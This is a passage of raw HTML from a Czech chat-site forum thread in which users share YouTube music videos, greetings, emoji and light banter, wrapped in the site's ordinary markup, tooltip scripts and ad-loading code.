        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: ...">RE: RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 23:26:01">10.02.23 23:26:01</span>
                |
                <a title="Příspěvek ID 6949" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6949#p6949">#6949 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/r-jIyQbOAbw"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6949&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6949">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6951"
        style="position:relative;padding-left: 60px"
        data-root="6943"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6943">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: ...">RE: RE: RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 23:37:49">10.02.23 23:37:49</span>
                |
                <a title="Příspěvek ID 6951" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6951#p6951">#6951 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/z2Az4ZleuXg"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6951&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6951">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >

<script>
    $(document).ready( function() {
        window.setTimeout( function() {
            var bottomad = $('#bottomAd');
            if (bottomad.length == 1) {
                if (bottomad.height() == 0) {
                    $("#rplad_6971f2acca464").css({ 'text-align': 'center' }).html('<i class="fa fa-exclamation-triangle" style="float:left;color:red;width: 90px;height: 100%;"></i><span style="color:red;display:block;font-size:16px;">Detekovali jsme u Vás AdBlock (Nástroj pro blokování reklam)</span> Mějte prosím na paměti, že téměř veškerý náš zdroj příjmů na provoz je pouze z reklamy. Pokud nás chcete podpořit, vypněte prosím AdBlock pro Chatujme.cz nebo nás <a style="font-size:18px;color:red;text-decoration:underline;" href="https://napoveda.chatujme.cz/financni-podpora">podpořte jiným způsobem</a>.').attr("id", "ablck");
                }
            }
        }, 1);
    });


</script>


<div class="postbody mainbody row " style="margin:-15px;" id="p654" data-admin="FALSE">
    <style>
        .adtitle { background: red !important; }
        .adtitle a { color:white; font-weight:bold; }
    </style>
    <div class="title col-md-12 adtitle">
        <div class="col-md-9">
            <div style="display:inline-block">
                <a href="#" class="user">Reklama</a>
            </div>
        </div>
        <div class="col-md-3 time">
        </div>
    </div>
    <div class="col-md-12 text">

        <div class="body">
            <div id="rplad_6971f2acca464"></div>
                <style>
                    #ssp-zone-328636 {
                        margin:0 auto;
                    }
                </style>
                <div id="ssp-zone-328636"></div>
                <script>
                    sssp.getAds([
                        {
                            "zoneId": 328636,			/* unikátní identifikátor reklamní zóny */
                            "id": "ssp-zone-328636",	/* ID elementu, do kterého se vypisuje reklama */
                            "width": 320,	/* maximální šířka reklamy v zóně */
                            "height": 100	/* maximální výška reklamy v zóně */
                        }
                    ]);
                </script>
        </div>

        <br class="clear">
    </div>
</div>                    </div>
                    <div class="prispevek">

<div id="p6935" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-02-10T21:19:45+01:00">
    <meta itemprop="position" content="6935">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="a jednu krásnou pro rádio telex..............cože??? asi blbnu">a jednu krásnou pro rádio telex........…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 21:19:45">10.02.23 21:19:45</span>
                |
                <a title="Příspěvek ID 6935" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6935#p6935">
                    #6935                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350"
	src="https://www.youtube.com/embed/zajR_ZweIGg?t=31s" loading="lazy"
	frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6935&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6935">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p6936"
        style="position:relative;padding-left: 30px"
        data-root="6935"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6935">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: a jednu krásnou pro rádio telex........…">RE: a jednu krásnou pro rádio telex....…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 21:24:31">10.02.23 21:24:31</span>
                |
                <a title="Příspěvek ID 6936" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6936#p6936">#6936 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>když podržíš šipku na tom a jednu krásnou(předmět), zobrazí se ti
celá věta</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6936&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6936">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6993"
        style="position:relative;padding-left: 45px"
        data-root="6935"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6935">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: a jednu krásnou pro rádio telex....…">RE: RE: a jednu krásnou pro rádio telex…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="12.02.23 18:48:26">12.02.23 18:48:26</span>
                |
                <a title="Příspěvek ID 6993" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6993#p6993">#6993 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><strong>♪Copak...mááš lepčí pokec někde? <img
src="//static.chatujme.cz/smiles/4108.gif" alt="&amp;ast;4108&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/12736.gif" alt="&amp;ast;12736&amp;ast;"
title="Smajlík z kategorie Emoce" /> ♫♪..tady to neni špatnéééé♫♪
<img src="//static.chatujme.cz/smiles/6816.gif" alt="&amp;ast;6816&amp;ast;"
title="Smajlík z kategorie Předměty / Věci" /> <img
src="//static.chatujme.cz/smiles/3810.gif" alt="&amp;ast;3810&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/17063.gif" alt="&amp;ast;17063&amp;ast;"
title="Smajlík z kategorie Emoce" /> ♫♪</strong></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6993&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6993">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/6993/loadParentPostView?paginator-page=298"
                         href="/ostatni/antistresove-radio-pralinka-t644/6936/loadParentPost?paginator-page=298">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#6936&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p7009"
        style="position:relative;padding-left: 60px"
        data-root="6935"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6935">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: a jednu krásnou pro rádio telex…">RE: RE: RE: a jednu krásnou pro rádio…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="13.02.23 10:58:48">13.02.23 10:58:48</span>
                |
                <a title="Příspěvek ID 7009" href="/ostatni/antistresove-radio-pralinka-t644?lpid=7009#p7009">#7009 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>tu to má úroveň. Je to tu super <img
src="//static.chatujme.cz/smiles/4341.gif" alt="&amp;ast;4341&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/4341.gif" alt="&amp;ast;4341&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/4341.gif" alt="&amp;ast;4341&amp;ast;"
title="Smajlík z kategorie Zvířata" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=7009&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-7009">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p6931" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-02-10T19:57:13+01:00">
    <meta itemprop="position" content="6931">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:57:13">10.02.23 19:57:13</span>
                |
                <a title="Příspěvek ID 6931" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6931#p6931">
                    #6931                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><strong>♫♪ČUS-BUS♫♪♪ <img
src="//static.chatujme.cz/smiles/32815.gif" alt="&amp;ast;32815&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /> <img
src="//static.chatujme.cz/smiles/15310.gif" alt="&amp;ast;15310&amp;ast;"
title="Smajlík z kategorie Emoce" /> ♫ <img
src="//static.chatujme.cz/smiles/32815.gif" alt="&amp;ast;32815&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /> ♪</strong></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6931&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6931">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p6932"
        style="position:relative;padding-left: 30px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 20:27:26">10.02.23 20:27:26</span>
                |
                <a title="Příspěvek ID 6932" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6932#p6932">#6932 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>povedlo se?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6932&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6932">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6933"
        style="position:relative;padding-left: 45px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 20:28:36">10.02.23 20:28:36</span>
                |
                <a title="Příspěvek ID 6933" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6933#p6933">#6933 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>to zappppppojjjennní</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6933&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6933">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/like.svg" class="xemoji" data-content="PRALINKA007007" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6938"
        style="position:relative;padding-left: 60px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:08:30">10.02.23 22:08:30</span>
                |
                <a title="Příspěvek ID 6938" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6938#p6938">#6938 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Éro ty poséro</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6938&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6938">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="PRALINKA007007" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6939"
        style="position:relative;padding-left: 75px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:30:08">10.02.23 22:30:08</span>
                |
                <a title="Příspěvek ID 6939" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6939#p6939">#6939 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>mně jo , ty kritiziéro. chceš něco vidět? ale pšt. tiše. je to tajný.
byli jsme tam každej rok</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6939&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6939">
                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/wow.svg" class="xemoji" data-content="PRALINKA007007" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6942"
        style="position:relative;padding-left: 75px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:36:03">10.02.23 22:36:03</span>
                |
                <a title="Příspěvek ID 6942" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6942#p6942">#6942 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>posero</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6942&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6942">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6948"
        style="position:relative;padding-left: 90px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
